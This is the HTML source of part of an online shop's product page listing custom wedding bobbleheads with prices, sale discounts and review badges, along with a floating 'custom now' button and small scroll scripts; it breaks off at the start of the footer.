              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG704_1024x.jpg?v=1692104623" alt="Wedding Couple Custom Bobblehead With Skateboard">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/wedding-couple-custom-bobblehead-with-skateboard" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $154
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Couple Custom Bobblehead With Skateboard</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7306791485476'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/wedding-couple-custom-bobblehead-duet-dance" data-image-link>
        
          
            <div id="ProductImageWrapper-31323093860388" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31323093860388"
                     src="//www.bobblegifts.com/cdn/shop/files/BG672_small.jpg?v=1684673161"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG672_{width}x.jpg?v=1684673161"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Couple Custom Bobblehead Duet Dance"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG672_1024x.jpg?v=1684673161" alt="Wedding Couple Custom Bobblehead Duet Dance">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/wedding-couple-custom-bobblehead-duet-dance" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $144
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Couple Custom Bobblehead Duet Dance</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7281277599780'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/wedding-cake-topper-bobblehead-with-photo-frame" data-image-link>
        
          
            <div id="ProductImageWrapper-29805471989796" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-29805471989796"
                     src="//www.bobblegifts.com/cdn/shop/products/au1164_small.jpg?v=1650770785"
                     data-src="//www.bobblegifts.com/cdn/shop/products/au1164_{width}x.jpg?v=1650770785"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Cake Topper Bobblehead with Photo Frame"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/au1164_1024x.jpg?v=1650770785" alt="Wedding Cake Topper Bobblehead with Photo Frame">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">11% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/wedding-cake-topper-bobblehead-with-photo-frame" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$189</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $169
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Cake Topper Bobblehead with Photo Frame</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7014307463204'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/wedding-couples-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-15830138290212" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15830138290212"
                     src="//www.bobblegifts.com/cdn/shop/products/BG307_small.jpg?v=1613251411"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG307_{width}x.jpg?v=1613251411"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Couples Custom Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG307_1024x.jpg?v=1613251411" alt="Wedding Couples Custom Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/wedding-couples-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $132
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Couples Custom Bobblehead with Flowers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='5054416322596'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/custom-wedding-bobblehead-couple-hugging-waist" data-image-link>
        
          
            <div id="ProductImageWrapper-31962533625892" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31962533625892"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-16-3_small.jpg?v=1705318939"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-16-3_{width}x.jpg?v=1705318939"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Bobblehead Couple Hugging Waist"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-16-3_1024x.jpg?v=1705318939" alt="Custom Wedding Bobblehead Couple Hugging Waist">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/custom-wedding-bobblehead-couple-hugging-waist" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $154
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Bobblehead Couple Hugging Waist</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7385490227236'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/wedding-cake-topper-get-married-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-31323100086308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31323100086308"
                     src="//www.bobblegifts.com/cdn/shop/files/BG674_small.jpg?v=1684673486"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG674_{width}x.jpg?v=1684673486"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Cake Topper Get Married Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG674_1024x.jpg?v=1684673486" alt="Wedding Cake Topper Get Married Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/wedding-cake-topper-get-married-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $144
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Cake Topper Get Married Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/burger-funny-style-wedding-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-29821271474212" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-29821271474212"
                     src="//www.bobblegifts.com/cdn/shop/products/1728-_2_small.jpg?v=1651115688"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1728-_2_{width}x.jpg?v=1651115688"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Burger Funny Style Wedding Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1728-_2_1024x.jpg?v=1651115688" alt="Burger Funny Style Wedding Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/burger-funny-style-wedding-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $179
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Burger Funny Style Wedding Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/custom-bobblehead-wedding-couple" data-image-link>
        
          
            <div id="ProductImageWrapper-32116503642148" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32116503642148"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-21-8_small.jpg?v=1708520583"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-21-8_{width}x.jpg?v=1708520583"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Wedding Couple"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-21-8_1024x.jpg?v=1708520583" alt="Custom Bobblehead Wedding Couple">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">13% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/custom-bobblehead-wedding-couple" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$152</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $132
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Wedding Couple</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='5054417960996'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/wedding-couple-just-married-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-31323102511140" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31323102511140"
                     src="//www.bobblegifts.com/cdn/shop/files/BG674-2_2_small.jpg?v=1684673831"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG674-2_2_{width}x.jpg?v=1684673831"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Couple Just Married Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG674-2_2_1024x.jpg?v=1684673831" alt="Wedding Couple Just Married Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/wedding-couple-just-married-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $144
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Couple Just Married Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/custom-unique-wedding-couple-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-15794928844836" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794928844836"
                     src="//www.bobblegifts.com/cdn/shop/products/BG002_small.jpg?v=1613251366"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG002_{width}x.jpg?v=1613251366"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Couple Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG002_1024x.jpg?v=1613251366" alt="Custom Wedding Couple Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/custom-unique-wedding-couple-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $147
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Couple Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/funny-wedding-cake-toppers-bobbleheads-custom-made" data-image-link>
        
          
            <div id="ProductImageWrapper-15794925731876" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794925731876"
                     src="//www.bobblegifts.com/cdn/shop/products/BG001_small.jpg?v=1613251366"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG001_{width}x.jpg?v=1613251366"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Wedding Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG001_1024x.jpg?v=1613251366" alt="Custom Funny Wedding Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/funny-wedding-cake-toppers-bobbleheads-custom-made" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $129
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Wedding Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168907468836'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='15' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 15 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

   
  
  
    <div class="back-box">
      <a href="/collections/wedding" class="btn btn--banner">
        <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
        Back to Wedding
      </a>
    </div>
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
